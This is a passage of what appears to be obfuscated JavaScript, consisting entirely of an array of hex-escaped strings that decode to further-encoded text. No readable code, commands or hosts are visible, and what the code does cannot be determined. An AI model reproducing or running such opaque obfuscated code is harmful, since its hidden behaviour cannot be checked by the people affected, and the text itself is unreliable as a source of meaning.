\x4b\x6d\x63\x66\x6e\x57\x51\x46\x64\x47\x47','\x70\x4c\x6c\x64\x49\x43\x6f\x76','\x6b\x38\x6b\x7a\x57\x34\x72\x50\x57\x35\x30','\x57\x52\x6e\x71\x7a\x43\x6b\x65\x45\x57','\x57\x34\x74\x63\x53\x53\x6b\x76\x57\x34\x52\x64\x54\x47','\x45\x47\x33\x64\x4a\x38\x6f\x38\x74\x47','\x57\x52\x39\x30\x57\x4f\x61\x66\x61\x71','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x42\x64\x4e\x74\x33\x64\x4a\x74\x31\x2b\x41\x31\x48\x30\x57\x4f\x6c\x64\x48\x43\x6f\x42\x57\x34\x5a\x63\x55\x53\x6f\x55','\x57\x36\x79\x32\x57\x35\x48\x6c\x57\x35\x61','\x66\x71\x68\x63\x49\x4c\x50\x69\x57\x34\x53\x2f\x76\x57\x33\x64\x4d\x6d\x6b\x4c','\x57\x51\x38\x47\x57\x34\x38\x75\x57\x34\x70\x63\x54\x61\x43\x63\x57\x50\x61','\x57\x50\x4e\x63\x51\x75\x52\x63\x4e\x43\x6b\x46','\x69\x6d\x6b\x4a\x69\x43\x6f\x4a\x57\x52\x38\x46\x57\x37\x79\x5a\x6b\x59\x66\x70\x57\x50\x2f\x64\x52\x32\x4c\x4e','\x57\x52\x4b\x64\x6a\x47\x4b\x79\x72\x61','\x57\x34\x31\x55\x6e\x73\x52\x64\x50\x33\x57\x4c\x57\x52\x68\x63\x4d\x75\x33\x64\x48\x38\x6f\x71','\x6d\x6d\x6f\x6b\x68\x53\x6b\x63\x57\x35\x35\x6e\x57\x37\x39\x49\x57\x34\x4f\x2f\x6b\x64\x4a\x64\x47\x38\x6f\x53\x57\x36\x6e\x4a\x57\x34\x7a\x4b','\x72\x48\x37\x64\x4c\x6d\x6f\x36\x73\x61','\x57\x50\x75\x6c\x41\x61','\x69\x38\x6f\x39\x57\x37\x43\x58\x57\x37\x65','\x6f\x6d\x6b\x49\x57\x35\x65','\x62\x59\x56\x63\x50\x67\x58\x66','\x66\x71\x6c\x63\x4a\x75\x54\x64\x57\x34\x43\x43\x75\x57\x5a\x64\x47\x53\x6b\x34\x45\x6d\x6f\x7a\x6b\x53\x6f\x52\x57\x34\x42\x63\x4c\x63\x31\x68\x46\x62\x34\x56','\x79\x53\x6b\x69\x72\x43\x6f\x50\x73\x72\x78\x64\x55\x49\x4b\x51','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x69\x57\x50\x31\x2f\x41\x53\x6f\x30\x64\x47','\x57\x50\x53\x7a\x42\x38\x6b\x42\x68\x38\x6f\x79\x57\x4f\x30','\x57\x36\x6e\x76\x57\x34\x76\x53\x6c\x68\x71\x4e\x57\x35\x79','\x57\x4f\x78\x64\x48\x61\x6c\x64\x51\x53\x6f\x7a','\x57\x51\x46\x64\x4d\x62\x4e\x63\x48\x71','\x57\x34\x48\x4f\x6e\x73\x47','\x57\x35\x4c\x32\x75\x32\x4e\x63\x51\x62\x4a\x63\x47\x66\x4a\x64\x49\x53\x6b\x55\x77\x43\x6f\x53\x6e\x61','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x52\x77\x42\x64\x50\x4a\x4b','\x6b\x38\x6f\x30\x64\x38\x6b\x4f\x57\x35\x38','\x6d\x4b\x64\x64\x56\x43\x6b\x56\x57\x51\x6d','\x68\x6d\x6f\x63\x66\x53\x6b\x79\x42\x47','\x57\x34\x54\x5a\x6b\x73\x70\x64\x56\x61','\x57\x34\x2f\x64\x52\x61\x46\x63\x4a\x6d\x6f\x4c\x57\x36\x46\x63\x4a\x6d\x6f\x71\x57\x37\x6a\x6e','\x70\x53\x6f\x4f\x64\x38\x6b\x36\x57\x35\x53','\x57\x51\x5a\x64\x4e\x47\x6c\x63\x4b\x4e\x30\x44\x57\x50\x39\x51\x44\x53\x6f\x4a','\x6a\x6d\x6b\x59\x41\x73\x33\x63\x47\x57','\x57\x36\x4e\x63\x52\x6d\x6b\x66\x57\x4f\x74\x64\x47\x74\x64\x64\x52\x5a\x71\x32\x42\x30\x4c\x2f\x57\x50\x53','\x57\x50\x2f\x64\x53\x62\x4b','\x57\x36\x39\x61\x57\x34\x37\x64\x49\x32\x75','\x43\x77\x56\x64\x54\x71','\x61\x47\x74\x63\x4c\x31\x6e\x64','\x73\x4d\x6d\x61\x43\x43\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x52\x66\x54\x57\x51\x31\x38\x6b\x53\x6b\x78\x61\x4e\x33\x63\x4f\x43\x6f\x76\x57\x36\x74\x63\x4e\x58\x48\x52\x57\x50\x7a\x72\x61\x53\x6f\x31\x57\x37\x64\x63\x4c\x38\x6f\x78\x57\x50\x47\x4e\x76\x58\x53\x66\x6d\x76\x58\x54\x57\x51\x78\x64\x56\x38\x6f\x4a\x57\x51\x78\x63\x4f\x61\x34\x55','\x6b\x53\x6f\x4e\x57\x37\x30\x58','\x67\x43\x6b\x6a\x71\x38\x6f\x56\x76\x73\x4e\x64\x48\x63\x75','\x57\x50\x33\x64\x48\x4a\x37\x63\x54\x33\x71','\x44\x77\x2f\x64\x52\x43\x6f\x44\x77\x38\x6b\x37\x57\x35\x56\x63\x51\x4d\x57','\x57\x50\x50\x2f\x57\x51\x48\x43\x65\x71','\x73\x43\x6b\x42\x63\x61','\x66\x43\x6f\x39\x57\x35\x79\x6f\x57\x35\x69','\x45\x59\x68\x64\x47\x53\x6f\x65\x76\x71','\x6d\x53\x6b\x75\x57\x37\x4c\x34\x57\x34\x69','\x57\x37\x64\x64\x54\x53\x6b\x37','\x57\x34\x31\x32\x57\x50\x5a\x64\x4e\x67\x46\x64\x4e\x57','\x57\x37\x56\x63\x49\x43\x6b\x74\x57\x51\x37\x64\x49\x57','\x57\x51\x79\x4f\x57\x34\x72\x79\x57\x35\x42\x63\x53\x71\x79\x73','\x71\x6d\x6b\x72\x63\x38\x6f\x62\x65\x53\x6f\x34','\x57\x50\x52\x63\x54\x76\x4a\x64\x4c\x53\x6f\x56\x57\x37\x4a\x63\x48\x57','\x57\x4f\x6c\x63\x4b\x43\x6b\x51\x57\x4f\x4e\x63\x47\x43\x6b\x42','\x62\x6d\x6f\x72\x57\x34\x47\x30\x57\x36\x79','\x57\x52\x47\x6a\x70\x72\x30\x6a\x71\x38\x6f\x62\x57\x50\x30','\x65\x4c\x33\x64\x51\x38\x6b\x5a\x57\x51\x5a\x64\x53\x57','\x69\x53\x6b\x48\x46\x74\x70\x63\x54\x49\x78\x64\x4b\x4d\x46\x64\x55\x74\x30\x57\x57\x51\x38\x4f\x68\x6d\x6f\x39\x57\x51\x69','\x57\x50\x42\x63\x4e\x6d\x6b\x59\x57\x4f\x71\x4e','\x6b\x31\x33\x64\x51\x43\x6b\x55\x57\x52\x33\x64\x4a\x38\x6f\x6b\x57\x50\x75\x58\x57\x52\x61\x72\x70\x62\x44\x63\x57\x51\x69','\x57\x36\x62\x5a\x57\x34\x76\x6d\x67\x57','\x74\x6d\x6f\x67\x70\x4c\x2f\x63\x4a\x61','\x57\x50\x78\x64\x47\x48\x37\x64\x50\x38\x6f\x69\x71\x58\x52\x63\x54\x43\x6f\x38\x72\x38\x6f\x70\x57\x51\x70\x64\x4a\x53\x6b\x4f','\x57\x50\x5a\x64\x53\x4a\x2f\x64\x47\x38\x6f\x77','\x57\x34\x76\x36\x57\x35\x5a\x64\x4a\x75\x4a\x64\x4e\x71','\x57\x37\x4e\x63\x4e\x6d\x6b\x6c\x57\x34\x70\x64\x47\x47','\x57\x51\x66\x72\x57\x4f\x34\x69\x66\x38\x6f\x6a','\x41\x38\x6b\x68\x62\x59\x39\x6f','\x72\x53\x6b\x73\x62\x47\x44\x75\x6e\x64\x75\x79','\x6f\x53\x6b\x79\x57\x34\x66\x64\x69\x47','\x57\x37\x76\x57\x57\x34\x6c\x64\x48\x75\x46\x64\x55\x5a\x42\x64\x47\x6d\x6b\x49\x62\x67\x68\x64\x4a\x31\x57','\x57\x50\x57\x61\x46\x38\x6b\x78','\x57\x4f\x74\x63\x48\x43\x6b\x31\x57\x37\x6d\x4e\x74\x62\x56\x63\x50\x76\x61','\x57\x36\x46\x64\x47\x75\x4e\x63\x4e\x38\x6f\x55','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61\x42\x63\x52\x71','\x68\x58\x37\x63\x50\x4c\x6e\x64\x57\x35\x69\x6e\x75\x62\x30','\x65\x43\x6b\x4a\x57\x36\x72\x33\x57\x35\x57','\x67\x53\x6b\x4a\x42\x61\x4a\x63\x48\x63\x46\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x6d\x6f\x6a\x57\x51\x6c\x63\x4e\x58\x7a\x44\x65\x6d\x6f\x39\x6f\x77\x52\x63\x4e\x30\x34','\x57\x51\x34\x4b\x57\x35\x66\x6e','\x57\x34\x52\x64\x51\x68\x56\x64\x4b\x53\x6f\x34\x57\x36\x64\x63\x55\x6d\x6f\x69','\x57\x35\x39\x33\x46\x32\x6c\x63\x50\x62\x56\x63\x52\x76\x46\x64\x4b\x61','\x57\x35\x76\x48\x57\x52\x6e\x43\x6d\x71','\x42\x4b\x56\x64\x4c\x53\x6f\x76\x41\x57','\x46\x43\x6f\x49\x6e\x4e\x78\x63\x54\x47','\x6d\x6d\x6f\x49\x69\x53\x6b\x45\x42\x61','\x57\x52\x6c\x64\x4c\x61\x70\x63\x53\x4e\x71\x72\x57\x50\x76\x37\x71\x38\x6f\x4a\x65\x32\x37\x63\x4c\x53\x6f\x64\x76\x73\x38','\x57\x51\x53\x42\x46\x53\x6b\x62\x66\x43\x6f\x63\x57\x51\x37\x64\x53\x38\x6f\x59\x57\x50\x69\x56\x66\x62\x66\x73\x57\x52\x30','\x6e\x59\x4a\x63\x4c\x75\x76\x4b','\x6c\x38\x6b\x7a\x57\x36\x35\x52\x67\x71','\x57\x52\x68\x64\x4b\x62\x64\x63\x48\x65\x65','\x57\x4f\x43\x6e\x42\x78\x62\x43','\x57\x36\x74\x63\x54\x38\x6b\x32\x44\x57','\x73\x53\x6f\x76\x62\x43\x6b\x72\x57\x50\x38\x6f\x57\x37\x50\x31\x57\x4f\x75\x79\x70\x4a\x37\x64\x47\x6d\x6b\x5a\x57\x37\x62\x49\x57\x50\x30\x30\x57\x52\x4e\x64\x49\x76\x61','\x77\x61\x4a\x63\x47\x64\x50\x68','\x68\x43\x6f\x47\x64\x38\x6b\x77\x78\x57\x37\x64\x4c\x71','\x75\x47\x74\x63\x47\x66\x62\x69\x57\x37\x6d\x6e\x77\x62\x30','\x57\x4f\x61\x67\x46\x6d\x6b\x76\x68\x6d\x6f\x74','\x57\x50\x4a\x63\x55\x43\x6b\x38\x57\x52\x6d\x53','\x57\x51\x4c\x67\x57\x4f\x31\x31\x66\x71','\x6f\x76\x37\x64\x4b\x6d\x6f\x4b\x42\x38\x6f\x4f\x57\x51\x42\x64\x50\x4b\x79\x50\x44\x53\x6b\x64\x43\x61','\x57\x52\x70\x64\x4c\x62\x42\x63\x48\x77\x65','\x71\x53\x6f\x41\x6c\x4b\x37\x63\x52\x64\x30\x50\x57\x34\x42\x63\x52\x47\x37\x63\x48\x31\x74\x63\x48\x31\x6e\x5a\x57\x52\x38\x68\x6e\x5a\x52\x63\x4b\x71','\x73\x6d\x6b\x67\x66\x49\x31\x78\x6f\x5a\x75','\x69\x6d\x6b\x49\x6c\x6d\x6f\x2f\x57\x51\x30\x50\x57\x34\x71\x5a\x6d\x49\x50\x72\x57\x50\x5a\x64\x4e\x71','\x71\x6d\x6f\x72\x7a\x4c\x5a\x63\x51\x38\x6b\x51\x57\x4f\x35\x6a\x63\x6d\x6f\x33\x6b\x61\x56\x64\x4a\x59\x75','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x42\x43\x6b\x41\x63\x72\x50\x64\x57\x35\x33\x63\x52\x38\x6b\x6c\x73\x43\x6b\x7a\x69\x6d\x6b\x59\x64\x43\x6b\x4c\x57\x37\x65\x47\x57\x36\x5a\x64\x51\x58\x6d','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x37\x5a\x63\x47\x38\x6f\x68\x57\x35\x38\x6e\x65\x77\x4a\x64\x47\x33\x65','\x57\x52\x64\x63\x51\x31\x52\x63\x47\x43\x6b\x59','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x69\x2b\x57\x52\x70\x63\x4a\x76\x56\x63\x48\x53\x6f\x41\x7a\x59\x4e\x63\x4f\x38\x6b\x74\x57\x50\x52\x63\x56\x6d\x6f\x69\x63\x53\x6b\x55\x57\x52\x75','\x73\x38\x6b\x6f\x72\x53\x6f\x4f\x71\x57','\x6c\x6d\x6f\x32\x57\x36\x47\x50','\x57\x51\x50\x72\x57\x4f\x4f\x4f\x69\x53\x6f\x66\x57\x51\x47','\x57\x37\x58\x4c\x57\x4f\x33\x64\x4a\x65\x46\x64\x4e\x61','\x57\x4f\x6c\x64\x53\x71\x33\x63\x54\x4c\x75','\x41\x6d\x6f\x34\x79\x59\x70\x63\x49\x57','\x57\x37\x68\x63\x4d\x43\x6b\x66\x57\x4f\x46\x64\x4d\x47','\x68\x6d\x6b\x49\x46\x61\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6a\x4a\x74\x63\x4a\x32\x54\x54','\x57\x51\x30\x41\x57\x50\x4c\x76\x6c\x78\x7a\x2f\x57\x35\x42\x63\x49\x43\x6f\x66\x79\x43\x6b\x75\x71\x66\x6d\x31\x57\x50\x70\x63\x55\x58\x38','\x78\x68\x57\x7a\x74\x6d\x6f\x73','\x57\x51\x78\x63\x4c\x6d\x6b\x68\x57\x50\x37\x63\x47\x47','\x62\x57\x70\x63\x4c\x4b\x50\x30','\x73\x71\x78\x63\x47\x59\x43','\x57\x50\x78\x64\x48\x71\x4e\x64\x54\x6d\x6f\x7a\x73\x63\x46\x63\x4b\x53\x6f\x48\x76\x38\x6f\x6c\x57\x52\x75','\x62\x43\x6f\x6b\x44\x43\x6b\x33\x75\x38\x6b\x30\x57\x36\x4c\x41\x63\x53\x6b\x50\x75\x43\x6f\x31\x57\x4f\x72\x4c\x57\x4f\x50\x52\x57\x34\x37\x64\x4b\x73\x39\x6c\x69\x32\x4f\x71\x57\x34\x57\x57\x73\x71\x78\x63\x47\x71\x70\x64\x51\x43\x6b\x49\x57\x35\x70\x63\x48\x32\x46\x64\x48\x63\x6c\x64\x56\x59\x56\x64\x47\x72\x58\x73\x57\x4f\x53\x6a\x57\x36\x64\x64\x56\x62\x6a\x55\x61\x53\x6f\x73\x45\x33\x54\x79\x78\x53\x6f\x4b\x57\x34\x6d\x2f\x79\x38\x6f\x42\x79\x43\x6b\x71\x41\x49\x39\x4e\x6b\x6d\x6b\x30\x57\x35\x4e\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x48\x6d\x6b\x44\x57\x52\x64\x64\x4e\x32\x4c\x2f\x57\x52\x56\x63\x49\x78\x37\x64\x4a\x6d\x6b\x69\x6d\x6d\x6f\x52\x57\x34\x5a\x64\x47\x64\x4b\x68\x41\x4b\x6c\x63\x53\x75\x64\x63\x50\x6d\x6b\x77\x57\x51\x72\x77\x57\x51\x4a\x64\x53\x57\x70\x63\x4e\x63\x68\x64\x4c\x32\x76\x35\x57\x51\x56\x64\x50\x57\x43\x2b\x71\x6d\x6f\x4d\x57\x4f\x58\x49\x41\x38\x6b\x6a\x73\x78\x61\x71\x57\x4f\x42\x64\x4f\x48\x76\x2f\x62\x4c\x76\x63\x57\x52\x4e\x63\x56\x57\x4e\x64\x4c\x62\x6e\x51\x57\x36\x5a\x63\x4b\x43\x6f\x70\x75\x43\x6f\x35\x46\x77\x43\x61\x42\x53\x6b\x4e\x57\x37\x62\x65\x6a\x43\x6f\x38\x42\x6d\x6f\x35\x57\x37\x47\x34\x79\x66\x6e\x6c\x63\x5a\x53\x42\x46\x43\x6f\x47\x57\x35\x37\x63\x48\x6d\x6f\x2b\x71\x53\x6f\x44\x75\x4d\x52\x64\x4c\x71','\x57\x51\x2f\x63\x4f\x6d\x6b\x6a','\x57\x4f\x61\x42\x43\x53\x6b\x46','\x57\x37\x6c\x63\x54\x38\x6b\x4e\x42\x43\x6f\x6d\x57\x36\x76\x32\x57\x35\x48\x66\x46\x53\x6b\x66','\x57\x51\x4a\x63\x54\x53\x6b\x43\x57\x4f\x65\x33\x61\x53\x6b\x50','\x57\x34\x35\x70\x57\x36\x78\x64\x54\x76\x37\x64\x48\x38\x6b\x39\x7a\x57','\x57\x37\x52\x64\x4f\x38\x6f\x6b\x57\x35\x62\x59\x76\x53\x6b\x37\x70\x43\x6b\x68\x61\x43\x6b\x7a\x57\x37\x79','\x46\x6d\x6f\x50\x57\x37\x6c\x63\x55\x73\x44\x4e\x74\x38\x6f\x6d\x71\x43\x6f\x7a\x57\x36\x71\x4b\x64\x53\x6b\x31\x57\x36\x76\x38','\x70\x38\x6b\x67\x57\x37\x54\x43\x57\x35\x61','\x57\x52\x6c\x63\x51\x43\x6b\x76\x57\x36\x57\x70\x74\x48\x52\x63\x56\x4b\x4a\x63\x55\x47','\x67\x53\x6f\x58\x66\x6d\x6b\x45\x76\x61\x46\x64\x52\x33\x79\x65\x67\x53\x6f\x6c\x70\x57','\x72\x6d\x6b\x43\x68\x53\x6f\x35\x66\x6d\x6f\x58','\x73\x6d\x6b\x4b\x63\x4a\x58\x52','\x77\x38\x6b\x30\x6b\x6d\x6f\x31\x57\x52\x43\x6f\x57\x34\x53\x4b','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x57','\x57\x37\x6c\x64\x4a\x6d\x6b\x2b\x57\x51\x68\x63\x4c\x47','\x57\x34\x6e\x52\x57\x37\x74\x64\x48\x65\x52\x64\x48\x5a\x47','\x62\x6d\x6f\x39\x65\x6d\x6b\x75\x41\x47\x6c\x64\x47\x68\x53\x7a','\x65\x47\x4a\x63\x48\x76\x35\x74\x57\x35\x6d\x43','\x65\x4a\x2f\x64\x49\x6d\x6f\x4c\x7a\x6d\x6b\x61\x74\x43\x6f\x7a\x57\x37\x30\x30','\x6b\x38\x6b\x74\x57\x37\x62\x71\x57\x35\x34\x76\x62\x31\x43\x41\x77\x30\x5a\x63\x50\x38\x6b\x38\x69\x71','\x57\x36\x70\x63\x55\x43\x6b\x58\x7a\x47','\x77\x6d\x6f\x62\x61\x38\x6b\x76\x57\x50\x69\x6f\x57\x37\x44\x4d\x57\x50\x4b\x45\x43\x68\x4e\x64\x4e\x6d\x6f\x58\x57\x37\x75\x39\x57\x50\x38\x4c\x57\x52\x56\x64\x47\x31\x43\x38\x57\x50\x4e\x64\x4d\x43\x6f\x4f\x57\x37\x56\x63\x55\x6d\x6b\x2f\x41\x53\x6f\x31\x57\x36\x4f\x6f\x57\x51\x4a\x64\x52\x43\x6f\x77\x57\x4f\x5a\x64\x56\x72\x37\x63\x4a\x59\x48\x30','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x76\x4a\x6c\x63\x51\x43\x6f\x51\x78\x43\x6f\x41\x57\x36\x33\x64\x4d\x43\x6b\x2f\x69\x6d\x6b\x79\x57\x36\x42\x64\x52\x31\x4b\x78\x46\x43\x6b\x31\x6d\x64\x61','\x57\x51\x58\x67\x57\x4f\x76\x2b\x62\x78\x47\x37\x57\x37\x42\x63\x49\x47','\x57\x37\x5a\x63\x50\x53\x6b\x42\x57\x50\x2f\x64\x49\x63\x34','\x76\x38\x6b\x65\x64\x74\x62\x78\x69\x74\x38\x42\x57\x37\x34','\x57\x34\x78\x63\x4c\x43\x6b\x4f\x57\x50\x52\x63\x4a\x43\x6b\x6e\x77\x67\x6d','\x64\x43\x6b\x34\x69\x38\x6f\x34\x57\x51\x34','\x75\x32\x69\x64\x42\x43\x6f\x4f\x57\x52\x78\x63\x52\x53\x6f\x30\x70\x38\x6b\x5a\x57\x34\x76\x31\x65\x67\x47\x34\x57\x51\x71\x55\x57\x36\x57\x66\x74\x6d\x6f\x66\x43\x53\x6f\x5a\x67\x62\x61\x78\x6d\x74\x56\x64\x49\x33\x30','\x57\x37\x30\x6d\x6c\x6d\x6b\x53\x73\x61','\x63\x6d\x6b\x2b\x57\x35\x66\x6d\x61\x6d\x6b\x44\x79\x67\x33\x64\x4f\x72\x56\x64\x56\x63\x6c\x63\x4c\x4d\x4c\x42\x6d\x64\x39\x63','\x57\x34\x78\x64\x52\x57\x42\x63\x4f\x71\x64\x64\x51\x53\x6f\x6f\x57\x51\x70\x64\x4a\x53\x6b\x67\x69\x43\x6f\x6f\x57\x51\x42\x63\x4d\x62\x68\x63\x4c\x4c\x74\x63\x48\x53\x6f\x66','\x77\x43\x6b\x6b\x74\x6d\x6f\x38\x75\x5a\x68\x64\x56\x61','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x52\x64\x50\x43\x6b\x36\x57\x52\x34','\x66\x6d\x6b\x4f\x46\x63\x6c\x63\x49\x57','\x6c\x66\x68\x64\x4a\x38\x6b\x6c\x57\x52\x57','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x51\x71\x69\x75\x57\x35\x76\x7a\x57\x51\x34\x6e\x57\x36\x47\x4c\x57\x35\x78\x63\x4e\x62\x38','\x57\x34\x52\x64\x4f\x43\x6b\x7a\x57\x50\x52\x63\x4a\x57','\x57\x37\x4a\x63\x51\x53\x6b\x72\x57\x4f\x74\x64\x4e\x5a\x4e\x64\x4f\x5a\x79\x36\x44\x47','\x57\x4f\x6c\x63\x48\x53\x6b\x72\x57\x37\x57\x52\x76\x71\x43','\x57\x35\x6e\x51\x77\x32\x5a\x63\x52\x72\x70\x63\x4e\x66\x4a\x64\x4c\x6d\x6b\x6a\x77\x53\x6f\x4e\x6d\x49\x2f\x63\x4f\x53\x6f\x37','\x6d\x38\x6b\x61\x71\x4b\x76\x58\x69\x43\x6b\x31\x57\x34\x6e\x6c','\x71\x38\x6f\x78\x44\x48\x37\x63\x50\x6d\x6b\x54\x57\x50\x66\x46','\x57\x51\x39\x73\x57\x50\x65\x6f\x6b\x61','\x57\x36\x4a\x63\x54\x53\x6b\x47\x57\x34\x52\x64\x49\x47','\x77\x74\x6c\x64\x47\x38\x6f\x4b\x43\x61','\x6c\x53\x6b\x64\x76\x4b\x39\x39\x69\x53\x6b\x39','\x57\x36\x74\x64\x4f\x43\x6b\x53','\x78\x43\x6b\x38\x6e\x47\x48\x31','\x57\x50\x68\x64\x4c\x71\x38','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x49\x57\x37\x78\x63\x47\x33\x72\x5a','\x6e\x53\x6b\x48\x57\x37\x7a\x76\x68\x57','\x57\x51\x56\x63\x4d\x30\x2f\x63\x4d\x57','\x72\x6d\x6b\x45\x64\x73\x31\x42\x6d\x61','\x68\x43\x6f\x5a\x66\x6d\x6b\x77\x78\x72\x38','\x57\x51\x66\x67\x57\x51\x31\x54\x63\x57','\x61\x38\x6f\x4d\x67\x38\x6f\x51\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x59\x78\x63\x52\x38\x6b\x68\x77\x53\x6f\x46','\x57\x52\x2f\x63\x51\x38\x6b\x30\x57\x51\x52\x64\x56\x71','\x57\x4f\x50\x56\x57\x50\x69\x30\x63\x57','\x62\x43\x6f\x64\x68\x53\x6b\x67\x57\x34\x61\x4b\x57\x37\x76\x4d\x57\x4f\x4b\x7a\x6a\x63\x33\x64\x4a\x43\x6f\x51\x57\x36\x69','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x74\x59\x46\x63\x53\x53\x6f\x47\x78\x43\x6f\x52\x57\x51\x70\x64\x49\x43\x6b\x69\x6c\x6d\x6b\x64\x57\x37\x4e\x64\x56\x4b\x57\x6b\x41\x47','\x57\x4f\x42\x64\x47\x48\x74\x64\x53\x53\x6f\x74\x75\x49\x52\x63\x51\x38\x6f\x51','\x57\x50\x30\x41\x73\x38\x6b\x61\x66\x43\x6f\x61\x57\x52\x5a\x64\x50\x53\x6f\x37\x57\x52\x79\x63\x62\x62\x66\x42','\x69\x78\x56\x64\x52\x38\x6b\x69\x57\x50\x38','\x73\x67\x69\x52\x75\x6d\x6f\x46','\x57\x34\x44\x65\x57\x50\x64\x64\x51\x30\x47','\x57\x37\x76\x74\x57\x35\x4c\x62','\x57\x37\x5a\x63\x50\x53\x6b\x7a\x57\x4f\x38','\x57\x35\x6a\x2f\x57\x34\x42\x64\x53\x77\x69','\x57\x34\x42\x64\x52\x43\x6b\x42\x57\x51\x4a\x63\x51\x71','\x57\x51\x62\x7a\x57\x52\x62\x71\x6d\x61','\x44\x43\x6f\x4c\x57\x37\x64\x63\x50\x74\x79','\x57\x52\x79\x36\x45\x4b\x39\x44','\x45\x53\x6b\x6a\x78\x4b\x72\x4e\x6f\x6d\x6b\x77\x57\x35\x57','\x75\x76\x42\x64\x51\x43\x6f\x35\x45\x71','\x57\x34\x76\x53\x76\x78\x4b','\x57\x37\x7a\x70\x64\x4a\x78\x64\x55\x57','\x42\x30\x79\x38\x46\x38\x6f\x6a','\x69\x43\x6b\x73\x57\x37\x58\x63\x57\x37\x30','\x57\x34\x75\x41\x70\x38\x6b\x31\x79\x57','\x57\x52\x6a\x69\x45\x53\x6b\x2b\x42\x38\x6b\x78\x64\x48\x61','\x57\x52\x2f\x63\x4e\x66\x33\x63\x4c\x6d\x6b\x4a\x57\x4f\x39\x31\x74\x43\x6b\x34\x78\x38\x6f\x72\x6e\x4a\x74\x63\x4d\x6d\x6b\x59\x6c\x59\x57\x79\x57\x36\x42\x64\x4f\x43\x6b\x30\x43\x71','\x6b\x6d\x6b\x6f\x76\x48\x33\x63\x4e\x57','\x57\x35\x4e\x63\x52\x53\x6b\x37\x41\x53\x6f\x62\x57\x34\x38','\x62\x68\x68\x64\x51\x53\x6b\x5a\x57\x50\x30','\x57\x34\x35\x72\x79\x65\x74\x63\x54\x57','\x62\x53\x6b\x54\x74\x4c\x39\x2f','\x7a\x53\x6b\x75\x57\x52\x48\x79\x57\x34\x4b\x46\x69\x62\x71\x42\x72\x4b\x52\x63\x4f\x43\x6b\x52','\x46\x53\x6f\x33\x57\x37\x4b\x52\x57\x52\x74\x64\x4a\x43\x6b\x6c\x70\x30\x5a\x64\x51\x49\x48\x2f\x6b\x6d\x6b\x50\x70\x5a\x4a\x64\x47\x32\x78\x64\x48\x38\x6b\x4f\x57\x51\x43\x48\x41\x5a\x58\x6d\x70\x57\x5a\x64\x47\x4e\x30\x36\x36\x6b\x2b\x6d\x36\x79\x6f\x73\x35\x4f\x49\x50\x64\x63\x31\x36\x57\x37\x4f\x73\x41\x5a\x56\x63\x54\x33\x43\x34\x57\x34\x74\x63\x53\x4e\x74\x64\x49\x48\x54\x2f\x57\x37\x6e\x53\x69\x6d\x6f\x65\x57\x37\x61\x5a\x57\x36\x53\x67\x64\x4a\x70\x64\x4a\x53\x6f\x6d\x75\x66\x52\x64\x49\x71','\x57\x36\x72\x48\x57\x50\x4e\x64\x4a\x77\x43','\x57\x37\x7a\x42\x57\x35\x72\x6e','\x57\x4f\x74\x64\x4c\x72\x42\x64\x51\x43\x6f\x6b\x71\x57','\x57\x36\x62\x46\x57\x34\x6e\x32\x6b\x33\x34\x33','\x57\x34\x4e\x63\x4b\x38\x6b\x71\x57\x36\x4a\x64\x4c\x57','\x57\x4f\x70\x63\x47\x43\x6b\x37\x57\x36\x79\x58','\x57\x52\x58\x6a\x57\x4f\x6a\x5a','\x71\x4c\x52\x64\x4c\x71\x48\x6e\x57\x35\x71\x67\x74\x49\x68\x64\x47\x71','\x57\x51\x6d\x31\x57\x34\x6e\x6c','\x6b\x53\x6b\x61\x71\x4c\x76\x38\x70\x38\x6b\x55\x57\x35\x72\x43\x57\x52\x6d','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x6a\x69\x57\x51\x65','\x74\x67\x30\x46\x42\x43\x6f\x35','\x57\x37\x68\x63\x4c\x53\x6b\x77\x57\x36\x64\x64\x53\x71','\x57\x34\x43\x65\x64\x43\x6b\x6b\x42\x43\x6b\x45\x57\x36\x6d','\x6d\x53\x6b\x6b\x77\x76\x66\x47\x6a\x61','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x71','\x57\x50\x35\x52\x57\x52\x79\x62\x64\x47','\x74\x6d\x6b\x62\x61\x62\x76\x77','\x57\x34\x5a\x63\x4e\x43\x6b\x45\x79\x53\x6f\x56','\x44\x61\x70\x64\x4f\x6d\x6f\x71\x72\x57','\x57\x36\x48\x78\x57\x50\x53\x63\x6c\x43\x6f\x51\x57\x51\x78\x63\x47\x30\x38','\x57\x36\x6e\x38\x57\x51\x58\x34\x6d\x61','\x57\x35\x39\x4c\x57\x35\x6c\x64\x4a\x4d\x79','\x65\x53\x6b\x32\x42\x63\x37\x63\x4e\x63\x46\x64\x4a\x71','\x68\x53\x6b\x38\x57\x34\x76\x51\x6a\x71','\x57\x35\x61\x6b\x44\x6d\x6b\x43\x62\x6d\x6f\x74\x57\x50\x64\x64\x50\x47','\x62\x66\x56\x64\x54\x43\x6f\x51\x57\x51\x52\x64\x4f\x6d\x6f\x7a\x57\x4f\x57\x54\x57\x51\x71\x76\x6a\x66\x6e\x45\x57\x51\x62\x35\x63\x65\x78\x64\x4d\x75\x64\x63\x4f\x38\x6b\x58\x57\x34\x44\x41\x6f\x38\x6b\x55','\x66\x75\x74\x64\x54\x38\x6b\x49